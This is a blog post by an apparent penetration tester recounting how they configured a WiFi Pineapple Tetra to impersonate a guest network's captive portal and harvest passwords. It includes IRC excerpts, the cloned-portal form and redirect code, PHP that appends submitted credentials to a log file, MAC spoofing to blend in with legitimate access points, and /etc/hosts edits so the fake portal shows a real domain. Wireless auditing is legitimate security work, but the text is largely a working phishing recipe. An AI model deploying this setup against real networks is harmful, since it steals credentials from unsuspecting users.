The WiFi Pineapple Tetra is a wireless auditing tool from Hak5 that simplifies and automates the process of performing many wireless attacks. We often use tools like this when performing penetration tests or wireless audits. To get some experience with the device, I was handed a Pineapple Tetra and was told to “go have fun,” which is exactly what I wanted to hear.
My goal was to connect the Pineapple to a guest wifi and then have users connect to my Pineapple via a login portal. If my portal looked legitimate enough, I could scrape passwords from users attempting to access the Internet. I was going to use an Access Point (AP) that required a password on it, so I would need a password on my AP, as well.
Step 1. Upgrade firmware
So, I plugged the little guy in via USB and connected to http://172.16.42.1:1471. It comes with two micro-USB ports and two micro-USB to USB-A Y-cords. Some machines provide enough power to not require both, but on my host machine both of the Y connectors have to be plugged in or my host machine doesn’t recognize it. You’ll know it’s working when the blue lights start flashing on the front and your network settings show a new interface with an IP in the 172.16.42.x range.

When you connect to the device, it starts a setup process that walks you through the process of setting a root password and SSID. During setup, I was good and turned off the AP so that no one could use the default credentials to connect and make changes during setup. I made it a client and connected via wifi to get updates. To do this, click on Networking on the left and then click Scan under WiFi Client Mode on the right. After the scan finishes, select your AP and provide it a password. Then click Advanced on the left and Check for Upgrades. I downloaded the firmware and got it installed. After the upgrade, you have to repeat the setup process.
Step 2: Find documentation and get started
I looked around for documentation and found that it was scarce at best. There is a Wiki but it doesn’t contain as much detail as I expected. I searched through the forums and mostly found people complaining about documentation or that the modules are developed by 3rd parties and aren’t supported. I also found a shared Google Doc that anyone could suggest edits, which to me was hilarious. If you look at it, the Internet has added a ton of content and suggested deleting the whole thing. Fortunately, if you change the Google Doc to View Only mode, you can view the original document as intended. This document appears to have a bit more detail than the Wiki, but not too much.
https://docs.google.com/document/d/1KVYSTedUJTjn8VxG2Wk2iXeo3QHnnwM8V1GVFnr8w8c/edit
So, I did what every geek does and joined their IRC channel. Irc.hak5.org #pineapple
First thing I noticed was that their SSL cert was expired, so I reached out to one of the admins:
"01/06/17 10:32:21 "-!- Irssi: Join to #pineapple was synced in 0 secs
"01/06/17 10:32:45 "< kateo> Looks like IRC cert expired. Not sure who I should
be telling, foxtrot ?
--- Log closed Fri Jan 06 10:33:42 2017
No one seemed to care.
I asked about setting up a password and got this response:
"01/06/17 16:27:31 "<@foxtrot> You can
"01/06/17 16:27:36 "< dade> its your hardware, do with it what you want (except illegal things because they are illegal)
"01/06/17 16:27:38 "<@foxtrot> edit /etc/config/wireless
"01/06/17 16:27:47 "<@foxtrot> and refer to the OpenWRT wiki on UCI
Cool!
Now to connect to the Internet via wifi and also serve it up from the Pineapple. I wasn’t sure how to do this so I asked in the IRC channel and found out that the Pineapple is somewhat limited.
"01/06/17 17:03:39 "<@foxtrot> You have two radios, radio0 and radio1
"01/06/17 17:03:47 "<@foxtrot> or in logical names, wlan0 and wlan1
"01/06/17 17:04:04 "<@foxtrot> wlan0 is for the access point, wlan1 is for pineap and anything else
"01/06/17 17:04:35 "<@foxtrot> when you use pineap, it creates a monitor interface to use called wlan1mon, and as such the wlan1 interface is no longer available
"01/06/17 17:21:01 "< kateo> So which one would you connect to the Internet with?
"01/06/17 17:36:54 "< kateo> you mean wlan0 is for the access point as a client. and PineAP is an access point for others .. creating a monitor interface so wlan0 would have to be for Internet..
"01/06/17 17:36:58 "< kateo> yeah yeah I think I get it
"01/06/17 17:44:09 "-!- sudormrf [sudosmurf@VHIrc-cci.9un.ku0bgi.IP] has quit [Ping timeout: 121 seconds]
"01/06/17 17:49:01 "<@foxtrot> no
"01/06/17 17:49:03 "<@foxtrot> you dont get it
"01/06/17 17:49:18 "<@foxtrot> You can't use wlan0 for anything else, it does its own thing
"01/06/17 17:49:39 "<@foxtrot> you can use wlan1 for connecting to the internet, but thats not what its main purpose is
"01/06/17 17:53:10 "<@foxtrot> if you connect to the internet with wlan1, you cannot use PineAP
So, turns out if I want to connect via wifi, I have to get a third radio. Basically, the device has two radios. One is used for attacking and the other is used for management. So, a third radio in client mode to get internet access requires either connecting via physical network connection or using a USB wireless NIC. Let’s put this on the backburner.
Now, my goal is instead to just make a captive portal and serve it up. To get around the third radio problem, I just hardwired the Pineapple with its Ethernet port. Without an Internet connection to the Pineapple, clients that try to connect to it jump off of the network and look for other working APs to connect to. Since we want victims to stay connected as long as possible, we want to ensure there’s an internet connection to share with them. A coworker plugged in a USB wireless card (TP-Link TL-WN722N) and found that it just worked out of the box.
Step 3: Download modules
The Pineapple Tetra has a pretty impressive list of modules that add functionality. To see the modules, I clicked Modules->Manage Modules on the left followed by Get Modules from WiFiPineapple.com. This loads a list of the available modules. Unfortunately these are all developed by 3rd parties and the quality varies.
I downloaded the modules “Evil Portal” and “PortalAuth” It looks like PortalAuth is what I’ll need to clone the portal.
It could recognize that I had a captive portal, but it didn’t seem to be able to do anything with it.
Eventually, it would bomb out and the errors didn’t make any sense, so I just ssh’d in and tried to run it manually:
/pineapple/modules/PortalAuth/api/module.php says it calls the PortalCloner.py like this:
python portalclone.py $argString
Not knowing what the strings are, I just gave it a go “python portalclone.py” and got the following:
root@pineapple:/pineapple/modules/PortalAuth/includes/scripts# python portalclone.py
usage: portalclone.py [-h] --portalName PORTALNAME --portalArchive
                      PORTALARCHIVE --url URL --injectSet INJECTIONSET
                      [--injectjs] [--injectcss] [--injecthtml] [--injectphp]
                      [--stripjs] [--stripcss] [--striplinks] [--stripforms]
portalclone.py: error: argument --portalName is required
So I tried it with portalName, portalArchive and the URL that I was going to pass it.
root@pineapple:/pineapple/modules/PortalAuth/includes/scripts# python portalclone.py --portalName test --portalArchive /root/portals/ --url http://www.puffycode.com/cptest.html --injectSet Blank
Complete
YAY it worked! Now to try it against the URL to my captive portal! I connected to a wifi network that had a captive portal that I could mimic and gave it a go.
Doing that made it bomb out because of an $args error, unfortunately I didn’t capture the error here, we’ll let that go for the time being.
Step 3: Ditch modules
I decided instead of troubleshooting their code, I would go the manual route.
I switched over to Evil Portal and created a new one into /root/portals/Test
I then manually pulled down all of the code with wget, using the mirror option.
I changed the all of the base href’s to match the Pineapple instead of the original portal:
<base href="http://172.16.42.1" />
Now I’ve got a pretty looking portal, seems legit!
But I want to capture the form data into a file and still authorize the user, so I changed the final page before actually filling out the form to include this function:
function redirect() {
   setTimeout(function(){window.location = "/captiveportal/index.php";},100);
}
Make sure the variables in the POST actually match the ones in the form on your site:
<div class="formField clearfix">
     <label for="username">Username</label>
          <input type="text" id="text" name="text" required/>
</div>
<div class="formField clearfix">
     <label for="pw">Password</label>
          <input type="password" name="pw" required />
          <input type="hidden" name="redirect" value="http://www.siteIwanttogotoafterIconnect.com" />
</div>
And then changed the form submit button to this:
<form name="loginForm" method="POST" action="/captiveportal/index.php" onsubmit="redirect()">
    <input type="hidden" name="target" value="http://www.websiteIwanttogotoafterconnecting.com">
Now to do something fancy with the captiveportal..
root@pineapple:~/portals/Test# cat /www/captiveportal/index.php

<?php namespace evilportal;
header('Content-Type: application/json');
require_once("API.php");
$api = new API();

$text = $_POST["text"].':'.$_POST["pw"];
$redir = $_POST["redir"];
$file = fopen("textlog.txt", "a");
fwrite($file, $text . "\n");
fclose($file);

echo $api->go();

echo '<script type="text/javascript">window.location = "http://www.siteIwanttogotoafterIconnect.com";</script>';

?>
You could pass the redirect, but I hardcoded it because I realized I want it to be the same thing every time. If you are doing something more dynamic, utilize that $redir variable instead of hardcoding it.
Now, I have a pretty portal and a log file to capture credentials. Please keep in mind where you save that textlog.txt file, as you might be serving it up:
http://172.16.42.1/textlog.txt
And you won’t want everyone to have access to that. Go ahead and move it out of /www!
Step 4: Blend in

At this point, regular users and the security team knew what I was up to and I had to find new ways to blend in with the other Access Points. So, to see what the other APs in the area looked like, I went to the Recon tab and did a scan.

I looked for MAC addresses that ran in sequence with the AP I wanted to impersonate and then went to the Networking tab and set a new MAC address. This was so that if they were trying to compare against a list of known APs manually, the Pineapple would look like it came from the same manufacturer as the legitimate ones:


Now to fire it up! Put your Open AP as the network you’re impersonating and Enable PineAP, which is the core of the Pineapple function.
This caused some issues because all of the “Log Probes” and “Log Associations” started finding everyone with a home network and answered as an open AP on their behalf. If you don’t want to have all of these networks to pop up and be noticed, turn those two settings off and just “Allow Associations” which will still allow clients to connect to the fake APs as it responds to Association Request Frames.
I found countless times during this when I tried to turn off the PineAP and it just DIDN’T.
Rebooting the device will fix it, but for a more elegant (heh, not really elegant) method if you want to force it off for any reason, I found SSHing in and killing it worked:
Next, for user experience, we need to figure out the differences between the real portal and my fake portal, which are:
- The Pineapple portal was faster than the actual portal
- IP Address range of the fake one is 172.16.42.0/24 instead of the address space the legitimate one uses
- The URL of the Pineapple portal has an IP address in it instead of the DNS name of the registration page
Because I’m still testing, I don’t want to slow it down. I’m also curious if users will notice something like that or if users would even complain if they did notice.
I decided next to change the Pineapple’s DHCP pool.
Step 5: Change DHCP pool:
The Pineapple configuration is hardcoded to use 172.16.42.0/24, so if you want to change that range, we again need to do it from the command line. If you decide to do this, make sure you backup your configs in both /www and /root/portals because you might ruin it and have to reinstall the module.
I had to follow the code, but basically did a grep -r “172.16.” . in /pineapple/modules and replaced all of the files to point to the new network range. I also did the same grep in /etc/ and modified those files as well.
The Evil Portal itself makes IPTables calls that are also hardcoded to the 172.16 network, so make sure you update all of the authorizeClients() and revokeClients() portions of the code. I’m planning to submit some code to make that dynamic for them. (If I find the time).
Step 6: Update DNS
SSH in and depending on what your Pineapple range is,
echo ‘172.16.42.1 somesite.com’ >> /etc/hosts
And then,
killall -HUP dnsmasq
Make sure you update all of the base href’s from your pages and now they should see the actual URL you want to use.
Step 7: Mobilize
My phone has unlimited data, so I plugged my phone into the pineapple via USB and it can get to the Internet! As an alternative, if you plan to use one of these, you’ll probably want to purchase a USB wifi adapter. I can confirm that this TPLink adapter works out of the box with no issues: https://smile.amazon.com/TP-Link-N150-Wireless-Adapter-TL-WN722N/dp/B002SZEOLG/
Next is to find a way to power the device with a battery. My coworker happened to have a 20100mAh Anker USB battery (https://smile.amazon.com/gp/product/B014ZO46LK/) and found that it powered the device just fine. It provides 2.4A per port, so only one USB connection was necessary. According to the Pineapple’s documentation only 1.5A is actually necessary, but adding a wireless NIC will also draw a bit more.
More to come, soon, maybe.

